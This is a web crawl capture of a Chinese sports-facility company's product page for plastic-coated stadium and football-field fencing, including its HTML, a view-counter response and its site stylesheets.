

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.saihong.net/weiwang/54.html
body_size: 3115
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<title>安装运动场围网 防护全浸塑体育场围网 安全足球_杭州赛鸿体育设施工程有限公司</title>
		<meta name="description" content="" />
		<meta name="keywords" content="安装,运动场,围网,防护,全浸,塑,体育场,安全," />
		<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<link href="/template/pc/skin/css/indexcss.css?t=1602203852" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/allbag.css?t=1634011262" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.css?t=1569289162" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery-1.7.2.min.js?t=1569227824"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/indexjs.js?t=1569232282"></script>
		
	</head>
	<body>
		<!--欢迎进入-->

<div class="hyjr_dkkd">
  <div class="hyjr_kz">
    <div class="hyjr_zt1"> 您好！欢迎光临杭州赛鸿体育设施工程有限公司网站！ </div>
    <div class="hyjr_zt"> 　※ <a href="https://www.saihong.net">返回首页</a>　※ <a href="/sitemap.xml"  target="_blank">XML</a> 　<!--※  --></div>
  </div>
</div>
<div class="clear"></div>

<!--导航-->

<div class="top">
  <div class="top_in">
    <div class="totalwidth">
      <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="https://www.saihong.net"><img src="/uploads/allimg/20211012/1-211012102913416.png" alt="杭州赛鸿体育设施工程有限公司" /></a></div>
      <div class="nav menu fr">
        <ul class="NavCeshi">
          <li ><a href="https://www.saihong.net">网站首页</a></li>
		  		  <li class=""><a href="/about/">关于我们</a></li>
          		  <li class="navcurrent"><a href="/pro/">产品展示</a></li>
          		  <li class=""><a href="/case/">应用案例</a></li>
          		  <li class=""><a href="/news/">新闻中心</a></li>
          		  <li class=""><a href="https://shtuyp.1688.com/">阿里巴巴店铺</a></li>
          		  <li class=""><a href="/contact/">联系我们</a></li>
                  </ul>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

		<div class="mbanner" style="background:url(/uploads/allimg/20211012/1-21101210234J02.jpg)"> </div> 
		<!--搜索/--> 
		<div id="search_bg">
			<div id="search_c">
				<div id="search_c_l">
					<div class="head_adv fl"> <span>体育工程一站式供应商</span> <br>
						让您省时、省力、又省心</div>
					<div class="fr h_tel">
						<div class="hgtbhmk">
							<div class="dianhtb"><img src="/template/pc/skin/images/tell.png" /></div>
							<div class="kehftrx">客户咨询服务热线：</div>
							<div class="clear"></div>
						</div>
						<div class="dianhsj">13906511950</div>
					</div>
				</div>
				<div id="search_c_r">
					
										<form method="get" action="/search.html" style="margin:0; padding:0; overflow:hidden;">
												<div id="search_cc">
							<div id="search_cc_l">
								<input name="keywords" type="text" class="input" size="13"  placeholder="请输搜索入关键字" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;" />
							</div>
							<div id="search_cc_r">
								<input type="submit" value="" style="border:none; width:69px; height:44px; cursor: pointer; background:url(/template/pc/skin/images/search.png)">
							</div>
							<div class="clear"></div>
						</div>
					</form>
							
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div id="bodycon">
			<div id="left"></div>
			<div id="center"> <strong class="strong_title">安装运动场围网 防护全浸塑体育场围网 安全足球</strong>
				<div class="mianbxContent"> 您的位置:  <a href='/' class=' '>主页</a> > <a href='/pro/' class=' '>产品展示</a> > <a href='/weiwang/'>围网</a> > 安装运动场围网 防护全浸塑体育场围网 安全足球</div>
				<div class="news_content">
					<div class="news_content_title">
						<h3> <strong>安装运动场围网 防护全浸塑体育场围网 安全足球</strong> </h3>
						<p>作者：admin&nbsp;&nbsp;&nbsp;&nbsp;发布时间：2020-07-15 17:52:11							&nbsp;&nbsp;&nbsp;&nbsp;浏览次数 :<script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=54' type='text/javascript' language='javascript'></script>						</p>
						<hr width="95%" size="1" noshade>
					</div>
					
					<div class="news_content_body">
						<div class="content">
							<div style="text-align: center;">
	<img alt="安装运动场围网 防护全浸塑体育场围网 安全足球场围网" src="/uploads/allimg/200715/1-200G51K256341.jpg" /><br />
	<br />
	<img alt="安装运动场围网 防护全浸塑体育场围网 安全足球场围网" src="/uploads/allimg/200715/1-200G51K324532.jpg" /><br />
	<br />
	<img alt="安装运动场围网 防护全浸塑体育场围网 安全足球场围网" src="/uploads/allimg/200715/1-200G51K402252.jpg" /><br />
	<br />
	<img alt="安装运动场围网 防护全浸塑体育场围网 安全足球场围网" src="/uploads/allimg/200715/1-200G51K421F5.jpg" /><br />
	<br />
	<img alt="安装运动场围网 防护全浸塑体育场围网 安全足球场围网" src="/uploads/allimg/200715/1-200G51K44E00.jpg" /><br />
	<br />
	<img alt="安装运动场围网 防护全浸塑体育场围网 安全足球场围网" src="/uploads/allimg/200715/1-200G51K503M5.jpg" /><br />
	&nbsp;</div>
						</div>
					</div>
					<div class="news_prevnext">
						<div class="news_prev">
														<a href="/weiwang/53.html" title="焊接体育场围网 篮球场网球防护网笼 安全运动场"> 上一篇 : 焊接体育场围网 篮球场网球防护网笼 安全运动场 </a>
													</div>
						<div class="news_next">
														<a href="/weiwang/141.html" title="体育场护栏网"> 下一篇 : 体育场护栏网 </a>
													</div>
					</div>

				</div>
				<div class="pro_detail">
					<div class="pro_detail_rel_hd"> &nbsp;<strong>推荐产品</strong>
					</div>
					<div class="pro_detail_rel_item">
												
					</div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<div id="copy">
			<div class="clear"></div>
		</div>
		<div class="top50"></div>
		<div class="footWrap" id="foogwpkk">
  <div class="footer">
    <div class="f_wz fl">
      <h3>联系我们</h3>
      Copyright &copy; 杭州赛鸿体育设施工程有限公司 版权所有<br/>
      服务热线：0571-85173985　手机：13906511950/单勤杰 <br/>
      联系地址：杭州市中河北路83号茂泰世纪大楼13楼FA2室<br />
      备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">浙ICP备20025359号-1</a> </div>
    <div class="bqdxtkg"></div>
    <div class="f_nav f_wz fl">
      <h3>底部导航</h3>
      <p> <a href="#">返回顶部</a>  <a href="/about/">关于我们</a>  <a href="/pro/">产品展示</a>  <a href="/case/">应用案例</a>  <a href="/news/">新闻中心</a>  <a href="https://shtuyp.1688.com/">阿里巴巴店铺</a>  <a href="/contact/">联系我们</a>  </p>
    </div>
    <div class="bqdxtkg"></div>
    <div class="dbdewmk f_wz fr">
      <h3>扫描二维码</h3>
      <div class="dbdewmk">
        <div class="footer_r fl"><img src="/uploads/allimg/20211012/1-211012102UM61.png" width=134/><br />
          扫一扫关注微信</div>
       <!-- <div class="footer_r fl" style="margin-right:0px;"><img src="120.177316,30.272687" width=134/><br />
          扫一扫关注微信 </div>-->
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->


<!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]-->

		
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b45bf3d49c1ba9612c45f29bb3d51b8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.saihong.net/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=54
body_size: 167
content:
document.write('215');


--- FILE ---
content_type: text/css
request_url: https://www.saihong.net/template/pc/skin/css/indexcss.css?t=1602203852
body_size: 1139
content:
body {
	background-color: ;
	background-position: top center;
	margin-left: 0px;
	COLOR: #333;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 12px;
}

A:link {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

A:visited {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

A:hover {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

/*������ʽ��ʼ*/

#webdh {
	text-align: center;
	vertical-align: middle;
	width: 1200px;
	height: px;
	margin: 0 auto;
	font-size: 12px;
	font-weight: normal;
	COLOR: ;
	background-color: ;
	overflow: hidden;
}

#webdh A:link {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#webdh A:visited {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#webdh A:hover {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#copy {
	text-align: center;
	width: 1200px;
	margin: 0 auto;
	line-height: 150%;
}

.clear {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
}

.clearfix:after {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
	visibility: hidden;
	content: ".";
}

-->
/*�м����ݿ�ʼ*/

#bodycon {
	width: 1200px;
	margin: 0 auto;
}

#bodycon #left {
	float: left;
	width: 0px;
	background-color: ;
}

#bodycon #center {
	float: left;
	width: 1200px;
	background-color: ;
}

#bodycon #right {
	float: left;
	width: 0px;
	background-color: ;
}

/*�м����ݽ���*/


/*��ϸ���ݿ�ʼ*/

#bodycontent {
	width: 1200px;
	margin: 0 auto;
	line-height: 180%;
}

.content {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

/*��ϸ���ݽ���*/

/*�����б�Ĭ����ʽ��ʼ*/
.shopmrsc:hover {
	background-color: #f9f9f9;
}

.shopmrsc {
	border-bottom: #efefef solid 1px;
	overflow: hidden;
	padding: 15px 5px;
}

.shopmrsc a {
	float: left;
	display: block;
	height: 135px;
	text-decoration: none;
	position: relative;
}

.shopmrsc a:hover {
	color: red;
	text-decoration: none;
}

.xwlb_img {
	float: left;
	margin-right: 15px;
	width: 205px;
	height: 135px;
	background-color: #DBD9DA;
}

.xwlb_img img {
	width: 205px;
	max-height: 135px;
	display: table-cell;
}

.shopmrsc p {
	font-size: 16px;
	font-weight: bold;
	overflow: hidden;
	text-align: left;
	margin: 0 auto;
	border-bottom: none;
}

.shopmrsc p.xwlbbt {
	font-size: 16px;
	font-family: "Microsoft YaHei";
	font-weight: normal;
}

.shopmrsc p.xwlbnr {
	font-size: 14px;
	font-weight: normal;
	#height: 50px;
	line-height: 24px;
	margin-top: 7px;
	color: #999;
}

.shopmrsc p.xwlbsj {
	font-size: 14px;
	font-weight: normal;
	color: #787878;
	position: absolute;
	line-height: 20px;
	bottom: 0;
}

/*�����б�Ĭ����ʽ����*/


/*商品相关*/
.news_content .img {
	width: 650px;
	margin: 0 auto;
	text-align: center;
	padding: 40px;
}

.news_content .img .zoom {
	text-align: center;
}

.news_content .img .zoom img {
	width: auto;
	max-width: 500px;
}

.news_content .img .thumb_pic {
	margin: 40px 0 0 0;
	text-align: center;
}

.news_content .img .thumb_pic ul {
	margin: 0 auto;
}

.news_content .img .thumb_pic ul li {
	display: inline-block;
	margin-right: 5px;
	border: 1px solid #eaeaea;
	padding: 3px;
	cursor: pointer;
	position: relative;
}

.news_content .img .thumb_pic ul li.hover {
	border: 1px solid #f90;
	background: #fff;
}

.news_content .img .thumb_pic ul li.hover:after {
	content: " ";
	position: absolute;
	right: 27px;
	top: -6px;
	width: 11px;
	height: 11px;
	border: #f90 solid 1px;
	border-left: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #f90;
	z-index: -1;
}


.pro_detail_rel_item .one {
	width: 285px;
	float: left;
	text-align: center;
	border: 1px solid #C0C0C0;
	margin: 5px;
}

.pro_detail_rel_item .one .pic {
	width: 100%;
	height: 210px;
}

.pro_detail_rel_item .tle {
	font-size: 16px;
	line-height: 36px;
}


--- FILE ---
content_type: text/css
request_url: https://www.saihong.net/template/pc/skin/css/allbag.css?t=1634011262
body_size: 6574
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "Microsoft Yahei";
	color: #333;
}

div {
	margin: 0px;
	padding: 0px;
}

span,
p {
	margin: 0px;
	padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0px;
	padding: 0px;
}

img {
	margin: 0px;
	padding: 0px;
}

dl,
dt,
dd,
ol,
ul,
li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

from,
input,
select {
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height: 0px;
}

a {
	color: #484848;
	text-decoration: none;
}

a:hover {
	color: #0067d0;
	text-decoration: none;
}

.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}

.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}

.cp1 img:hover {
	border: 1px solid #0067d0;
	padding: 5px;
	background: #f7f1eb;
}

.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}

.cp img:hover {
	border: 1px solid #0067d0;
	padding: 1px;
}

input,
button,
select,
textarea {
	outline: none
}

.font_1 {
	font-size: 16px;
	color: #333;
}

#copy {
	display: none;
}

.totalwidth {
	width: 1200px;
	margin: 0 auto;
	height: auto;
}

.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

#top_cp,
#top_jj,
#jz_qaun,
#xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}

.float_l {
	float: left;
}

.float_r {
	float: right;
}

dl,
dt,
dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.top10 {
	margin-top: 10px;
}

.top20 {
	margin-top: 20px;
}

.top30 {
	margin-top: 30px;
}

.top40 {
	margin-top: 40px;
}

.top50 {
	margin-top: 50px;
}

.top60 {
	margin-top: 60px;
}

.top70 {
	margin-top: 70px;
}

.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}

/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #0067d0;
}

.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}

.hyjr_zt1 {
	font-size: 12px;
	color: #e3f1ff;
	line-height: 38px;
	float: left;
}

.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	height: 38px;
	line-height: 38px;
	float: right;
}

.hyjr_zt a {
	font-size: 12px;
	color: #cbe5ff;
	line-height: 38px;
}

.hyjr_zt a:hover {
	font-size: 12px;
	color: #ff0;
	line-height: 38px;
}

/*导航*/
.top {
	background: #fff;
	width: 100%;
}

.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}

.top_in>.totalwidth {
	position: relative;
}

.top .fr {
	height: 117px;
}

.top .logo {
	margin-top: 28px;
}

.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}

.top .totalwidth .fl {
	display: block;
}

.top .totalwidth .fl a,
.top .page .fl a img {
	display: block;
}

.NavCeshi>li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}

.NavCeshi>li>a {
	font-size: 15px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}

.NavCeshi>li.navcurrent,
.NavCeshi>li:hover {
	transition: 0.8s all ease-in-out;
	background: url(../images/navbg.png) center no-repeat;
	color: #0067d0;
}

.NavCeshi>li.navcurrent a,
.NavCeshi>li:hover a {
	color: #0067d0;
}

/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}

.banner-box {
	min-width: 1200px;
	height: 560px;
	position: relative;
}

.banner-box .bd {
	width: 100% !important;
}

.banner-box .bd li {
	width: 100% !important;
	height: 560px;
	background-position: center;
	background-repeat: no-repeat;
}

.banner-box .bd li a {
	display: block;
	background-size: auto;
}

.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}

.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}

.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}

.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}

.banner-box .hd {
	position: absolute;
	bottom: 20px;
	width: 100%;
	display: block;
}

.banner-box .hd ul {
	text-align: center
}

.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius: 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}

.banner-box .hd ul li.on {
	background: #0067d0;
	width: 32px;
}

.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box .banner-btn a.prev:hover,
.banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}

.mbanner {
	width: 100%;
	height: 300px;
	margin-top: 0px;
}

/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}

#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}

#search_c_l {
	width: 680px;
	float: left;
}

#search_c_r {
	width: 450px;
	float: right;
}

#search_cc {
	width: 460px;
	padding-top: 50px;
}

#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}

#search_cc_r {
	width: 69px;
	overflow: hidden;
}

#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}

.head_adv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}

.head_adv span {
	font-size: 27px;
	color: #0067d0;
	font-weight: bold;
}

.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}

.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}

.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}

.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}

.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}

/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #0067d0;
}

.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #d7030c;
}

.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 2px;
	height: 40px;
}

.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}

@keyframes myfirst {
	0% {
		transform: translate(0px, 0px);
	}

	50% {
		transform: translate(0px, -10px);
	}

	100% {
		transform: translate(0px, 0px);
	}
}

/*展示*/
#tabs {
	width: 1000px;
	margin: 0 auto;
	margin-top: 20px;
}

#tabs li {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	margin-left: 15px;
	text-align: center;
	width: 150px;
	color: #fff;
	margin-bottom: 12px;
	border-radius: 10px;
}

#tabs li a {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	text-align: center;
	width: 150px;
	color: #fff;
	border-radius: 5px;
}

#tabs li.currents {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	margin-left: 15px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}

#tabs li.currents a {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	color: #fff;
	cursor: pointer;
	border-radius: 10px;
}

#contents {
	width: 1200px;
	margin: 0 auto;
}

#contents ul {
	display: none;
}

.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}

.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}

.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 282px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}

.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a,
.prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 206px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #0067d0;
}

.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 18px;
	padding: 5px 0 5px;
	color: #222;
	position: relative;
	z-index: 3;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}

.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}

/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}

#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}

.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}

.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}

.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}

.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}

.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}

.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}

.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}

.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 55px;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
	border: 1px solid #fff;
	border-radius: 5px;
}

.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 55px;
}

.youshi_ted span {
	float: left;
}

.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}

#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(200, 232, 249, 0.85);
	margin-top: -595px;
}

.youshi_p {
	width: 340px;
	float: left;
	padding-top: 35px;
	padding-bottom: 10px;
	padding-left: 45px;
}

.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}

@-webkit-keyframes test {
	0% {
		transform: translate(0, 0)
	}

	50% {
		transform: translate(0, 5px)
	}

	100% {
		transform: translate(0, 0)
	}
}

.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #0067d0;
}

.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}

.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #0067d0;
}

.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}

/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}

.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}

.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #0067d0;
}

.shgbbtl {
	width: 10px;
	height: 420px;
	background: #0067d0;
	float: left;
}

.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}

.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}

.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}

.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #0067d0;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}

.srhlsnkd a {
	width: 130px;
